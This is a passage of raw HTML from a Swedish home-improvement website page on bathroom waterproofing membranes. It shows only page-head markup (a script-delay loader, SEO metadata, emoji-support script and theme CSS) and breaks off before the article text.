

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hemmafixaren.se/tatskikt-badrum-en-grundlig-oversikt/
body_size: 16586
content:
<!doctype html>
<html lang="sv-SE">
<head><meta charset="UTF-8"><script >var _wpmeteor={"rdelay":2000,"elementor-animations":true,"elementor-pp":true,"v":"2.3.10"};if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]wpmeteordisable/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?wpmeteordisable=1"}else{document.location.href=href.replace("#","?wpmeteordisable=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&wpmeteordisable=1"}else{document.location.href=href.replace("#","&wpmeteordisable=1#")}}}}</script><script >!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=0)}([function(t,e,n){t.exports=n(1)},function(t,e,n){"use strict";n.r(e);var r=new(function(){function t(){this.l=[]}var e=t.prototype;return e.emit=function(t,e){void 0===e&&(e=null),this.l[t]&&this.l[t].forEach((function(t){return t(e)}))},e.on=function(t,e){var n;(n=this.l)[t]||(n[t]=[]),this.l[t].push(e)},e.off=function(t,e){this.l[t]=(this.l[t]||[]).filter((function(t){return t!==e}))},t}()),o=new Date,i=document,a=function(){function t(){this.known=[]}var e=t.prototype;return e.init=function(){var t,e=this,n=!1,o=function(t){if(!n&&t&&t.fn&&!t.__wpmeteor){var r=function(e){return i.addEventListener("DOMContentLoaded",(function(n){e.bind(i)(t,n)})),this};e.known.push([t,t.fn.ready,t.fn.init.prototype.ready]),t.fn.ready=r,t.fn.init.prototype.ready=r,t.__wpmeteor=!0}return t};window.jQuery&&(t=o(window.jQuery)),Object.defineProperty(window,"jQuery",{get:function(){return t},set:function(e){return t=o(e)}}),r.on("l",(function(){return n=!0}))},e.unmock=function(){this.known.forEach((function(t){var e=t[0],n=t[1],r=t[2];e.fn.ready=n,e.fn.init.prototype.ready=r}))},t}(),c={};!function(t,e){try{var n=Object.defineProperty({},e,{get:function(){c[e]=!0}});t.addEventListener(e,null,n),t.removeEventListener(e,null,n)}catch(t){}}(window,"passive");var u=c,f=window,d=document,s=["mouseover","keydown","touchmove","touchend","wheel"],l=["mouseover","mouseout","touchstart","touchmove","touchend","click"],p="data-wpmeteor-",v=function(){function t(){}return t.prototype.init=function(t){var e=!1,n=!1,o=function t(o){e||(e=!0,s.forEach((function(e){return d.body.removeEventListener(e,t,u)})),clearTimeout(n),location.href.match(/wpmeteornopreload/)||r.emit("pre"),r.emit("fi"))},i=function(t){var e=new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0});return Object.defineProperty(e,"target",{writable:!1,value:t.target}),e};t<1e4&&r.on("i",(function(){e||(n=setTimeout(o,t))}));var a=[],c=function(t){t.target&&"dispatchEvent"in t.target&&("click"===t.type?(t.preventDefault(),t.stopPropagation(),a.push(i(t))):"touchmove"!==t.type&&a.push(t),t.target.setAttribute(p+t.type,!0))};r.on("l",(function(){var t;for(l.forEach((function(t){return f.removeEventListener(t,c)}));t=a.shift();){var e=t.target;e.getAttribute(p+"touchstart")&&e.getAttribute(p+"touchend")&&!e.getAttribute(p+"click")?(e.getAttribute(p+"touchmove")||(e.removeAttribute(p+"touchmove"),a.push(i(t))),e.removeAttribute(p+"touchstart"),e.removeAttribute(p+"touchend")):e.removeAttribute(p+t.type),e.dispatchEvent(t)}}));d.addEventListener("DOMContentLoaded",(function t(){s.forEach((function(t){return d.body.addEventListener(t,o,u)})),l.forEach((function(t){return f.addEventListener(t,c)})),d.removeEventListener("DOMContentLoaded",t)}))},t}(),m=document,h=m.createElement("span");h.setAttribute("id","elementor-device-mode"),h.setAttribute("class","elementor-screen-only");var y=window,b=document,g=b.documentElement,w=function(t){return t.getAttribute("class")||""},E=function(t,e){return t.setAttribute("class",e)},L=function(){window.addEventListener("load",(function(){var t=(m.body.appendChild(h),getComputedStyle(h,":after").content.replace(/"/g,"")),e=Math.max(g.clientWidth||0,y.innerWidth||0),n=Math.max(g.clientHeight||0,y.innerHeight||0),o=["_animation_"+t,"animation_"+t,"_animation","_animation","animation"];Array.from(b.querySelectorAll(".elementor-invisible")).forEach((function(t){var i=t.getBoundingClientRect();if(i.top+y.scrollY<=n&&i.left+y.scrollX<e)try{var a=JSON.parse(t.getAttribute("data-settings"));if(a.trigger_source)return;for(var c,u=a._animation_delay||a.animation_delay||0,f=0;f<o.length;f++)if(a[o[f]]){o[f],c=a[o[f]];break}if(c){var d=w(t),s="none"===c?d:d+" animated "+c,l=setTimeout((function(){E(t,s.replace(/\belementor\-invisible\b/,"")),o.forEach((function(t){return delete a[t]})),t.setAttribute("data-settings",JSON.stringify(a))}),u);r.on("fi",(function(){clearTimeout(l),E(t,w(t).replace(new RegExp("\b"+c+"\b"),""))}))}}catch(t){console.error(t)}}))}))},S=document,A="querySelectorAll",O="data-in-mega_smartmenus",_="DOMContentLoaded",j="readystatechange",P="message",k=console.error;!function(t,e,n,i,c,u,f,d,s){var l,p,m=t.constructor.name+"::",h=e.constructor.name+"::",y=function(e,n){n=n||t;for(var r=0;r<this.length;r++)e.call(n,this[r],r,this)};"NodeList"in t&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=y),"HTMLCollection"in t&&!HTMLCollection.prototype.forEach&&(HTMLCollection.prototype.forEach=y),_wpmeteor["elementor-animations"]&&L(),_wpmeteor["elementor-pp"]&&function(){var t=S.createElement("div");t.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';var e=t.firstChild;S.addEventListener("DOMContentLoaded",(function(){Array.from(S[A](".pp-advanced-menu ul")).forEach((function(t){if(!t.getAttribute(O)){(t.getAttribute("class")||"").match(/\bmega\-menu\b/)&&t[A]("ul").forEach((function(t){t.setAttribute(O,!0)}));var n=function(t){for(var e=[];t=t.previousElementSibling;)e.push(t);return e}(t),r=n.filter((function(t){return t})).filter((function(t){return"A"===t.tagName})).pop();if(r||(r=n.map((function(t){return Array.from(t[A]("a"))})).filter((function(t){return t})).flat().pop()),r){var o=e.cloneNode(!0);r.appendChild(o),new MutationObserver((function(t){t.forEach((function(t){t.addedNodes.forEach((function(t){if(1===t.nodeType&&"SPAN"===t.tagName)try{r.removeChild(o)}catch(t){}}))}))})).observe(r,{childList:!0})}}}))}))}();var b,g,w=[],E=[],x={},C=!1,T=!1,M=setTimeout;var N=e[n].bind(e),R=e[i].bind(e),H=t[n].bind(t),D=t[i].bind(t);"undefined"!=typeof EventTarget&&(b=EventTarget.prototype.addEventListener,g=EventTarget.prototype.removeEventListener,N=b.bind(e),R=g.bind(e),H=b.bind(t),D=g.bind(t));var z,q=e.createElement.bind(e),B=e.__proto__.__lookupGetter__("readyState").bind(e);Object.defineProperty(e,"readyState",{get:function(){return z||B()},set:function(t){return z=t}});var Q=function(t){return E.filter((function(e,n){var r=e[0],o=(e[1],e[2]);if(!(t.indexOf(r.type)<0)){o||(o=r.target);try{for(var i=o.constructor.name+"::"+r.type,a=0;a<x[i].length;a++){if(x[i][a])if(!W[i+"::"+n+"::"+a])return!0}}catch(t){}}})).length},W={},I=function(t){E.forEach((function(n,r){var o=n[0],i=n[1],a=n[2];if(!(t.indexOf(o.type)<0)){a||(a=o.target);try{var c=a.constructor.name+"::"+o.type;if((x[c]||[]).length)for(var u=0;u<x[c].length;u++){var f=x[c][u];if(f){var d=c+"::"+r+"::"+u;if(!W[d]){W[d]=!0,e.readyState=i;try{f.hasOwnProperty("prototype")&&f.prototype.constructor!==f?f(o):f.bind(a)(o)}catch(t){k(t,f)}}}}}catch(t){k(t)}}}))};N(_,(function(t){E.push([t,e.readyState,e])})),N(j,(function(t){E.push([t,e.readyState,e])})),H(_,(function(n){E.push([n,e.readyState,t])})),H(d,(function(n){E.push([n,e.readyState,t]),G||I([_,j,P,d])}));var J=function(n){E.push([n,e.readyState,t])};H(P,J),r.on("fi",(function(){T=!0,G=!0,e.readyState="loading",M(X)}));H(d,(function t(){C=!0,T&&!G&&(e.readyState="loading",M(X)),D(d,t)})),(new v).init(_wpmeteor.rdelay);var F=new a;F.init();var G=!1,X=function n(){var o=w.shift();if(o)if(o[c]("data-src"))o.hasAttribute("data-async")?(U(o),M(n)):U(o,n);else if("javascript/blocked"==o.type)U(o),M(n);else if(o.hasAttribute("data-wpmeteor-onload")){var i=o[c]("data-wpmeteor-onload");try{new Function(i).call(o)}catch(t){k(t)}M(n)}else M(n);else if(Q([_,j,P]))I([_,j,P]),M(n);else if(T&&C)if(Q([d,P]))I([d,P]),M(n);else{if(t.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){k(t)}e.readyState="complete",D(P,J),(x[m+"message"]||[]).forEach((function(t){H(P,t)})),F.unmock(),Z=N,$=R,nt=H,rt=D,G=!1,setTimeout((function(){return r.emit("l")}))}else G=!1},Y=function(t){for(var n=e.createElement("SCRIPT"),r=t.attributes,o=r.length-1;o>=0;o--)n.setAttribute(r[o].name,r[o].value);return n.bypass=!0,n.type=t.hasAttribute("data-wpmeteor-module")?"module":"text/javascript",(t.text||"").match(/^\s*class RocketLazyLoadScripts/)?n.text=t.text.replace(/^\s*class RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):n.text=t.text,n[f]("data-wpmeteor-after"),n},K=function(t,e){var n=t.parentNode;n&&n.replaceChild(e,t)},U=function(t,e){if(t[c]("data-src")){var r=Y(t),o=b?b.bind(r):r[n].bind(r);if(e){var i=function(){return M(e)};o(d,i),o(s,i)}r.src=t[c]("data-src"),r[f]("data-src"),K(t,r)}else"javascript/blocked"===t.type?K(t,Y(t)):onLoad&&onLoad()},V=function(t,e){var n=(x[t]||[]).indexOf(e);if(n>=0)return x[t][n]=void 0,!0},Z=function(t,e){if(e&&(t===_||t===j)){var n=h+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return N.apply(void 0,[t,e].concat(o))},$=function(t,e){t===_&&V(h+t,e);return R(t,e)};Object.defineProperties(e,((l={})[n]={get:function(){return Z},set:function(){return Z}},l[i]={get:function(){return $},set:function(){return $}},l)),r.on("pre",(function(){return w.forEach((function(t){var n=t[c]("data-src");if(n){var r=q("link");r.rel="pre"+d,r.as="script",r.href=n,r.crossorigin=!0,e.head.appendChild(r)}}))})),N(_,(function(){e.querySelectorAll("script[data-wpmeteor-after]").forEach((function(t){return w.push(t)}));var t=["link"].map((function(t){return t+"[data-wpmeteor-onload]"})).join(",");e.querySelectorAll(t).forEach((function(t){return w.push(t)}))}));var tt=function(t){if(e.currentScript)try{var n=e.currentScript.parentElement,r=e.currentScript.nextSibling,i=document.createElement("div");i.innerHTML=t,Array.from(i.childNodes).forEach((function(t){"SCRIPT"===t.nodeName?n.insertBefore(Y(t),r):n.insertBefore(t,r)}))}catch(t){console.error(t)}else k((new Date-o)/1e3,"document.currentScript not set",t)},et=function(t){return tt(t+"\n")};Object.defineProperties(e,{write:{get:function(){return tt},set:function(t){return tt=t}},writeln:{get:function(){return et},set:function(t){return et=t}}});var nt=function(t,e){if(e&&(t===d||t===_||t===P)){var n=t===_?h+t:m+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return H.apply(void 0,[t,e].concat(o))},rt=function(t,e){t===d&&V(t===_?h+t:m+t,e);return D(t,e)};Object.defineProperties(t,((p={})[n]={get:function(){return nt},set:function(){return nt}},p[i]={get:function(){return rt},set:function(){return rt}},p));var ot=function(t){var e;return{get:function(){return e},set:function(n){return e&&V(t,n),x[t]=x[t]||[],x[t].push(n),e=n}}},it=ot(m+d);Object.defineProperty(t,"onload",it),N(_,(function(){Object.defineProperty(e.body,"onload",it)})),Object.defineProperty(e,"onreadystatechange",ot(h+j)),Object.defineProperty(t,"onmessage",ot(m+P));var at=1,ct=function(){--at||r.emit("i")};H(d,(function t(){M((function(){e.querySelectorAll("img").forEach((function(t){if(!t.complete&&(t.currentSrc||t.src)&&"lazy"==!(t.loading||"").toLowerCase()||(r=t.getBoundingClientRect(),o=window.innerHeight||document.documentElement.clientHeight,i=window.innerWidth||document.documentElement.clientWidth,r.top>=-1*o*1&&r.left>=-1*i*1&&r.bottom<=2*o&&r.right<=2*i)){var e=new Image;e[n](d,ct),e[n](s,ct),e.src=t.currentSrc||t.src,at++}var r,o,i})),ct()})),D(d,t)}));var ut=Object.defineProperty;Object.defineProperty=function(n,r,o){return n===t&&["jQuery","onload"].indexOf(r)>=0||(n===e||n===e.body)&&["readyState","write"].indexOf(r)>=0?n:ut(n,r,o)},Object.defineProperties=function(t,e){for(var n in e)Object.defineProperty(t,n,e[n]);return t}}(window,document,"addEventListener","removeEventListener","getAttribute",0,"removeAttribute","load","error")}]);
</script>
    
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link href="https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/fonts/fonts.css" rel="stylesheet">
    <link rel="apple-touch-icon" sizes="180x180" href="https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/images/favicon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/images/favicon.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/images/favicon.png">
            <title>Tätskikt Badrum: En Grundlig Översikt</title>
    <meta name='robots' content='index, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Upptäck vad ett tätskikt badrum är och hur det kan skydda mot vattenskador. Utforska olika typer av tätskikt, deras installation och fördelar för att skapa en hållbar och fuktbeständig badrumsyta. Lär dig om kvantitativa mätningar, skillnader mellan tätskikt och historiska utvecklingar för att fatta informerade beslut för ditt badrumsprojekt." />
	<link rel="canonical" href="https://hemmafixaren.se/tatskikt-badrum-en-grundlig-oversikt/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tätskikt badrum: En grundlig översikt av typer, installation och fördelar" />
	<meta property="og:description" content="Upptäck vad ett tätskikt badrum är och hur det kan skydda mot vattenskador. Utforska olika typer av tätskikt, deras installation och fördelar för att skapa en hållbar och fuktbeständig badrumsyta. Lär dig om kvantitativa mätningar, skillnader mellan tätskikt och historiska utvecklingar för att fatta informerade beslut för ditt badrumsprojekt." />
	<meta property="og:url" content="https://hemmafixaren.se/tatskikt-badrum-en-grundlig-oversikt/" />
	<meta property="og:site_name" content="Hemmafixaren | Tips och tricks för hemmafixare" />
	<meta property="article:published_time" content="2023-09-20T02:27:19+00:00" />
	<meta property="article:modified_time" content="2025-08-25T04:52:29+00:00" />
	<meta property="og:image" content="https://hemmafixaren.se/wp-content/uploads/2023/09/pixabay-3857471.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jon Larsson" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hemmafixaren.se/tatskikt-badrum-en-grundlig-oversikt/","url":"https://hemmafixaren.se/tatskikt-badrum-en-grundlig-oversikt/","name":"Tätskikt badrum: En grundlig översikt av typer, installation och fördelar","isPartOf":{"@id":"https://hemmafixaren.se/#website"},"primaryImageOfPage":{"@id":"https://hemmafixaren.se/tatskikt-badrum-en-grundlig-oversikt/#primaryimage"},"image":{"@id":"https://hemmafixaren.se/tatskikt-badrum-en-grundlig-oversikt/#primaryimage"},"thumbnailUrl":"https://hemmafixaren.se/wp-content/uploads/2023/09/pixabay-3857471.jpeg","datePublished":"2023-09-20T02:27:19+00:00","dateModified":"2025-08-25T04:52:29+00:00","author":{"@id":"https://hemmafixaren.se/#/schema/person/f1147fd2f19b60568f6bf6fe4fbca4d3"},"description":"Upptäck vad ett tätskikt badrum är och hur det kan skydda mot vattenskador. Utforska olika typer av tätskikt, deras installation och fördelar för att skapa en hållbar och fuktbeständig badrumsyta. Lär dig om kvantitativa mätningar, skillnader mellan tätskikt och historiska utvecklingar för att fatta informerade beslut för ditt badrumsprojekt.","breadcrumb":{"@id":"https://hemmafixaren.se/tatskikt-badrum-en-grundlig-oversikt/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://hemmafixaren.se/tatskikt-badrum-en-grundlig-oversikt/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://hemmafixaren.se/tatskikt-badrum-en-grundlig-oversikt/#primaryimage","url":"https://hemmafixaren.se/wp-content/uploads/2023/09/pixabay-3857471.jpeg","contentUrl":"https://hemmafixaren.se/wp-content/uploads/2023/09/pixabay-3857471.jpeg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://hemmafixaren.se/tatskikt-badrum-en-grundlig-oversikt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://hemmafixaren.se/"},{"@type":"ListItem","position":2,"name":"Tätskikt Badrum: En Grundlig Översikt"}]},{"@type":"WebSite","@id":"https://hemmafixaren.se/#website","url":"https://hemmafixaren.se/","name":"Hemmafixaren | Tips och tricks för hemmafixare","description":"Här hittar du tips och tricks för ditt hemmafixande","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hemmafixaren.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Person","@id":"https://hemmafixaren.se/#/schema/person/f1147fd2f19b60568f6bf6fe4fbca4d3","name":"Jon Larsson","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://hemmafixaren.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/442767371d6e0d6f685c65723e33166bcb4ab358858ba655601faf5e5294f5c6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/442767371d6e0d6f685c65723e33166bcb4ab358858ba655601faf5e5294f5c6?s=96&d=mm&r=g","caption":"Jon Larsson"},"url":"https://hemmafixaren.se/author/jon_larsson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hemmafixaren.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hemmafixaren.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 